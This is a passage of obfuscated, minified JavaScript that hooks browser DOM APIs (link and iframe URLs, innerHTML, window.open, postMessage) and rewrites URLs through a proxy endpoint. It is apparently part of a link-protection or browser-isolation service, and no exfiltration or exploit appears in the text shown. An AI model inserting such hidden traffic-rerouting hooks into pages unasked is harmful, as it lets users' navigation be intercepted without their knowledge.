m=[l(990),l(3828)];Jt(o,l(907),l(900),(function(t,s,a){const c=l;return c(990)===s&&a[c(1861)]("#")?a="#"+(0,u.md)(a[c(2563)](1)):c(990)!==s&&c(3828)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2931)],baseUrl:i.A[c(1388)](o)[c(3806)][c(1388)][c(1587)](o[c(2134)]),endpoint:n.A[c(3378)]})),i.A[c(1388)](o)[c(2693)][c(1564)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(830)]((t=>e[r(1861)](t)))})),Jt(o,l(907),l(1921),(function(t){const e=l;return i.A[e(1388)](o)[e(1709)][e(1564)](this,St({_window:o,protectUrlContext:r,html:t}))})),Zt(o,l(988),l(1438),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3469)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}},(()=>!0)),Zt(o,l(988),l(2037),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3900)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}}),Jt(o,l(1577),l(2478),(function(){const t=l;this[t(672)]=!0;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(3042)][t(1564)](this,...n)})),Jt(o,l(1577),l(1421),(function(){const t=l;this[t(2332)]=!0;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(509)][t(1564)](this,...n)})),Jt(o,l(1703),l(1255),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(2179)])&&void 0!==d||(this[c(2179)]=[]);const f=null!==(h=this[c(2179)][c(2932)](It(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2g;this[s(2179)]=this[s(2179)][s(1822)]((t=>{const e=s;var n;return!(e(500)!=typeof t[e(3519)]&&null!==(n=t[e(3519)])&&void 0!==n&&null!==(n=n[e(288)])&&void 0!==n&&n[e(1063)])}));try{for(var c=arguments[s(2110)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(2939)][s(782)]?d[s(2939)][s(782)][s(1564)](d[s(2939)],t,...l):d[s(2939)][s(1564)](this,t,...l)}catch(t){console[s(3382)](t)}const f=++d[s(1919)];let m=!1;if((t[s(2332)]||t[s(672)]&&this[s(2179)][s(1758)]((t=>t[s(1919)]===f))||this instanceof o[s(988)]&&this[s(2179)][s(1758)]((t=>t[s(1919)]===f)))&&(m=!0),m&&!t[s(724)]){let a=t[s(2345)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(2497)])||void 0===p?void 0:p[s(258)]());){var p;a=a[s(1678)]}if(a){var g;const c=i.A[s(1388)](o)[s(1596)][s(1564)](a,s(2282)+(0,u.md)(s(2780)));if(c)try{o[s(2137)](c)}catch(t){}let l=i.A[s(1388)](o)[s(1596)][s(1564)](a,s(3828));if(s(1900)!=typeof l||l[s(1861)](s(2704)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(705)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3404)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3037)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(1388)](o)[s(1596)][s(1564)](a,s(989));if(h=At(r,h,i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)])),t[s(2610)](),l){if("#"===l){const t=(0,e.sH)(window[s(3413)][s(3828)])[s(3404)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3037)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)],extra:{sourceFrameOrigin:d}})}let t=o;for(;X(t,s(781),s(1905),{url:l,windowFeatures:h?s(3273)[s(1807)](h):void 0,name:o[s(2957)]}),t!==o[s(3057)];)t=t[s(302)][s(237)]}}}s(500)!=typeof a&&null!=a&&a[s(2315)]&&(this[s(2179)]=this[s(2179)][s(1822)]((t=>t!==d)))}};return this[l(2179)][l(926)](d),d})();return i.A[c(1388)](o)[c(1030)][c(1564)](this,t,f[c(2068)],a)}),(function(t,e){return l(1905)===t})),Jt(o,l(1703),l(1049),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2179)])&&void 0!==s?s:[],c=a[r(1243)](It(t,e,n));if(-1!==c){const[e]=a[r(1834)](c,1);return i.A[r(1388)](o)[r(2129)][r(1564)](this,t,e[r(2068)],n)}return i.A[r(1388)](o)[r(2129)][r(1564)](this,t,e,n)}),(t=>l(1905)===t)),Zt(o,l(3932),l(989),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(2191)][t(1388)][t(1564)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1388)](o)[e(2191)][e(1724)][e(1564)](this,t);for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1388)](o)[e(2191)][e(1724)][e(1564)](this,At(r,t,i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])),...s)}}),Zt(o,l(3932),l(3828),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3037)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]})}catch(e){s.A[a(1161)](a(3915),t)}for(var c=arguments[a(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1388)](o)[a(3578)][a(1724)][a(1564)](this,t,...u)}}),Zt(o,l(3932),l(3748),{get:function(){const t=l;let n=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3404)]);try{return new URL(n)[t(3748)]}catch(e){for(var r=arguments[t(2110)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1388)](o)[t(812)][t(1388)][t(1587)](this,s)}}}),Zt(o,l(3932),l(3315),{get:function(){const t=l;let n=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3404)]);try{return new URL(n)[t(3315)]}catch(e){for(var r=arguments[t(2110)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1388)](o)[t(1907)][t(1388)][t(1587)](this,s)}}}),Zt(o,l(3932),l(2324),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]);try{return new URL(a)[t(2324)]}catch(e){return i.A[t(1388)](o)[t(1082)][t(1388)][t(1587)](this,r)}}}),Zt(o,l(3932),l(607),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]);try{return new URL(a)[t(607)]}catch(e){return i.A[t(1388)](o)[t(3660)][t(1388)][t(1587)](this,r)}}}),Zt(o,l(3932),l(826),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]);try{return new URL(a)[t(826)]}catch(e){return i.A[t(1388)](o)[t(3626)][t(1388)][t(1587)](this,r)}}}),Zt(o,l(3932),l(1622),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]);try{return new URL(a)[t(1622)]}catch(e){return i.A[t(1388)](o)[t(2387)][t(1388)][t(1587)](this,r)}}}),Zt(o,l(3932),l(2345),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3772)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l,a=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(3828));a&&i.A[s(1388)](o)[s(1253)][s(1564)](this,s(3828),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3037)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var c=arguments[s(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1388)](o)[s(3772)][s(1724)][s(1564)](this,t,...u)}}),Zt(o,l(3932),l(705),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3404)])[t(705)]:i.A[t(1388)](o)[t(1128)][t(1388)][t(1587)](this,r)}}),Zt(o,l(3932),l(3033),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(760)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1388)](o)[s(760)][s(1724)][s(1564)](this,t,...c)}}),Zt(o,l(3932),l(1164),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]);try{return new URL(a)[t(1164)]}catch(e){return i.A[t(1388)](o)[t(3401)][t(1388)][t(1587)](this,r)}}}),Qt(o,l(923),l(353),{get:function(t,e){const n=l;if(n(1900)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(1412)==typeof r?r[n(2744)](t):r},set:function(t,e,n){return l(1900)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2460)][e(2239)](t)[e(3238)]((t=>e(1900)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(1900)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2460)][n(739)](t,e)}},null),Zt(o,l(923),l(583),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(1561)][t(1388)][t(1564)](this,...n);return t(2660)===this[t(2497)][t(258)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(2660)===this[e(2497)][e(258)]()?i.A[e(1388)](o)[e(1561)][e(1724)][e(1564)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(1388)](o)[e(1561)][e(1724)][e(1564)](this,t,...s)}}),Zt(o,l(923),l(1288),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(2363)][t(1388)][t(1564)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(2363)][e(1724)][e(1564)](this,t,...r)}}),Qt(o,l(923),l(2660),{get:function(t,e){const n=l;if(n(3618)===e)return!0;const r=t[e];return r?n(1412)==typeof r?r[n(2744)](t):n(1900)==typeof r?n(3088)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(3088)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(1900)==typeof n&&n[s(372)](s(2481))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(2660));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(1388)](o)[s(1253)][s(1564)](this,s(2660),e)}}return!0}},null),Zt(o,l(1260),l(507),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3740)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l,a=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(2345));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(2826)===a?e.MN[s(3037)]:e.MN[s(2636)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var c=arguments[s(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1388)](o)[s(3740)][s(1724)][s(1564)](this,t,...u)}}),Zt(o,l(1260),l(2345),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1388)](o)[t(1259)][t(1388)][t(1587)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(2826),e(1350),e(3597),e(457)][e(372)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(1259)][e(1724)][e(1564)](this,t,...r)}}),Zt(o,l(3827),l(2882),{get:function(){const t=l,e=i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3986));for(var n=arguments[t(2110)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1388)](o)[t(2316)][t(1388)][t(1564)](this,...s);return Gt(o,c,e)&&(c[t(1023)]||(c[t(1023)]=!0,Q(c),at(c),h[t(562)](c)),Vt(c),Ft(r,c)),i.A[t(1388)](o)[t(2916)][t(1388)][t(1564)](this,...s)}}),Jt(o,l(2170),l(3705),(function(t,e){const n=l,r=i.A[n(1388)](o)[n(1120)][n(1564)](this,t,e);return o[n(1513)](r)}),(function(t,e){return!!o[l(1513)]})),Jt(o,l(2170),l(1068),(function(t,e,n){const r=l;let s=i.A[r(1388)](o)[r(1117)][r(1564)](this,t,e,n);var a;return t&&9===t[r(858)]&&(s=i.A[r(1388)](o)[r(1120)][r(1564)](this,s),null!==(a=s[r(3413)])&&void 0!==a&&null!==(a=a[r(1671)])&&void 0!==a&&a[0]&&(s[r(3413)][r(1671)][0]=o[r(697)][r(705)]),delete s[r(697)],delete s[r(2179)],s=i.A[r(1388)](o)[r(1117)][r(1564)](this,s,e,n)),s})),Zt(o,l(1918),l(1555),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3193)][t(1388)][t(1564)](this,...n);return Lt[t(1388)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2g;try{if(null!=t&&t[e(2728)])return!0;if(e(1900)==typeof t){var n;if(t[e(1861)](e(1306)))return!0;const r=o[e(2170)][e(3705)](t);if(null!=r&&null!==(n=r[e(2684)])&&void 0!==n&&n[e(1861)](e(2325)))return!0;if([e(2145),e(2458),e(3484)][e(372)](null==r?void 0:r[e(2684)])&&void 0!==(null==r?void 0:r[e(365)])&&void 0!==(null==r?void 0:r[e(3579)])&&void 0!==(null==r?void 0:r[e(3418)]))return!0}}catch(t){}return!1})(this[t(3691)]))return!1;if((0,e.EW)(o[t(3413)][t(3828)])){const n=new URL((0,e.sH)(o[t(3413)][t(3828)])[t(3404)]);if(t(2806)===n[t(3315)]&&/\/sodar\/.*.html/g[t(2204)](n[t(607)]))return!1;if(t(1588)===n[t(3315)]&&t(2936)===n[t(607)])return!1;if(t(1102)===n[t(3315)]&&n[t(607)][t(818)](t(3276)))return!1;if(t(2567)===n[t(3315)]&&t(1597)===n[t(607)])return!1}const n=(()=>{const e=t;try{return i.A[e(1388)](o)[e(3193)][e(1388)][e(1564)](this)[e(3413)][e(3828)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3404)]);if(t(3240)===r[t(3315)]&&t(3471)===r[t(607)])return!1}const s=i.A[t(1388)](o)[t(3193)][t(1388)][t(1564)](this);return!(0,e.Vp)(r)||s!==o[t(3057)]}catch(t){return!0}})),Zt(o,l(3827),l(2302),{get:function(){const t=l;for(var n,s=arguments[t(2110)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(1388)](o)[t(2316)][t(1388)][t(1564)](this,...a);if(!d)return d;const f=i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3986));if(Gt(o,d,f)&&(d[t(1023)]||(d[t(1023)]=!0,Q(d),at(d),h[t(562)](d)),Vt(d),Ft(r,d)),t(1816)===(null===(n=o[t(697)])||void 0===n?void 0:n[t(705)]))return d;if(Pt(d)){const e=d[t(2134)][t(2546)](t(1535));for(let n=0;n<e[t(2110)];n++){const r=e[n];if(r[t(3314)][t(372)](t(2023))&&r[t(3314)][t(372)](t(2196))&&r[t(3314)][t(372)](t(1167)))return d}}let m=i.A[t(1388)](o)[t(713)][t(1388)][t(1564)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2040)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3404)]);if(n[t(3315)][t(818)](t(862))&&n[t(607)][t(372)](t(1628)))return d}return Lt[t(1388)](o,d)}}),Zt(o,l(3827),l(2957),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1388)](o)[t(713)][t(1388)][t(1564)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(713)][e(1724)][e(1564)](this,(0,u.md)(t),...r)}}),Zt(o,l(3827),l(3986),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3265)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(1861)](s(2575)))return t=Ut(t,r,o),i.A[s(1388)](o)[s(3265)][s(1724)][s(1564)](this,t,...c);if(s(3205)===t){const t=i.A[s(1388)](o)[s(2316)][s(1388)][s(1564)](this,...c),a=t[s(1925)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3378)]+s(483),kind:e.MN[s(2685)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}),l=s(337)[s(1807)](vt,s(2996))[s(1807)](c,s(1598))[s(1807)]((0,xt.x)().id,s(3094))+St({_window:o,protectUrlContext:r,html:a});t[s(1925)]=l}}return i.A[s(1388)](o)[s(3265)][s(1724)][s(1564)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2636)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}),...c)}}),Zt(o,l(3827),l(1701),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(2521)][t(1388)][t(1564)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(1388)](o)[s(2316)][s(1388)][s(1564)](this,...c);if(d&&(Q(d),at(d),h[s(562)](d)),!t)return i.A[s(1388)](o)[s(2521)][s(1724)][s(1564)](this,t);t=t[s(3283)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3378)]+s(483),kind:e.MN[s(2685)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]});return t=t[s(372)](f)?St({_window:o,protectUrlContext:r,html:t}):s(337)[s(1807)](vt,s(2996))[s(1807)](f,s(1598))[s(1807)]((0,xt.x)().id,s(3094))+St({_window:o,protectUrlContext:r,html:t}),i.A[s(1388)](o)[s(2521)][s(1724)][s(1564)](this,t)}}),Zt(o,l(3202),l(989),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(1357)][t(1388)][t(1564)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1388)](o)[e(1357)][e(1724)][e(1564)](this,t);for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1388)](o)[e(1357)][e(1724)][e(1564)](this,At(r,t,i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])),...s)}}),Zt(o,l(3202),l(3986),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3873)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2931)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1388)](o)[s(3873)][s(1724)][s(1564)](this,t,...c)}}),Zt(o,l(3202),l(3485),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(626)][t(1388)][t(1564)](this,...n);return Et(s)},set:function(t){const e=l;for(var s=arguments[e(2110)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3378)],baseUrl:i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])}),i.A[e(1388)](o)[e(626)][e(1724)][e(1564)](this,t,...a)):i.A[e(1388)](o)[e(626)][e(1724)][e(1564)](this,t,...a)}}),Zt(o,l(1013),l(3828),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3788)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l,a=i.A[s(1388)](o)[s(1814)][s(1388)][s(1564)](this),c=i.A[s(1388)](o)[s(3948)][s(1388)][s(1564)](this),u=s(1142)===a||s(2911)===a&&s(2660)===c?e.MN[s(861)]:s(2911)===a&&s(1535)===c?e.MN[s(2685)]:e.MN[s(2931)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]});for(var d=arguments[s(2110)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(1388)](o)[s(3788)][s(1724)][s(1564)](this,t,...h)}}),Zt(o,l(1013),"as",{set:function(t){const s=l;var a;const c=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(3828)),u=null===(a=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(1697)))||void 0===a?void 0:a[s(258)]();for(var d=arguments[s(2110)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(1142)===u||s(2911)===u&&s(2660)===t?e.MN[s(861)]:s(2911)===u&&s(1535)===t?e.MN[s(2685)]:e.MN[s(2931)];i.A[s(1388)](o)[s(3788)][s(1724)][s(1564)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}),...h)}return i.A[s(1388)](o)[s(3948)][s(1724)][s(1564)](this,t,...h)}}),Zt(o,l(1013),l(1697),{set:function(t){const s=l,a=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(3828)),c=i.A[s(1388)](o)[s(1596)][s(1564)](this,"as");for(var u=arguments[s(2110)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(1142)===t||s(2911)===t&&s(2660)===c?e.MN[s(861)]:s(2911)===t&&s(1535)===c?e.MN[s(2685)]:e.MN[s(2931)];i.A[s(1388)](o)[s(3788)][s(1724)][s(1564)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}),...d)}return i.A[s(1388)](o)[s(1814)][s(1724)][s(1564)](this,t,...d)}}),Zt(o,l(1665),l(989),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3487)][t(1388)][t(1564)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1388)](o)[e(3487)][e(1724)][e(1564)](this,t);for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1388)](o)[e(3487)][e(1724)][e(1564)](this,At(r,t,i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])),...s)}}),Zt(o,l(1665),l(3986),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(1610)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2685)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1388)](o)[s(1610)][s(1724)][s(1587)](this,[t,...c])}}),Zt(o,l(3736),l(1305),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(234)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2931)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1388)](o)[s(234)][s(1724)][s(1564)](this,t,...c)}}),Zt(o,l(3736),l(3986),{get:function(){const t=l;for(var n,r=arguments[t(2110)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1388)](o)[t(2597)])&&void 0!==n&&n[t(1388)]?i.A[t(1388)](o)[t(2597)][t(1388)][t(1587)](this,s):i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3986));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3404)]),c},set:function(t){const s=l;var 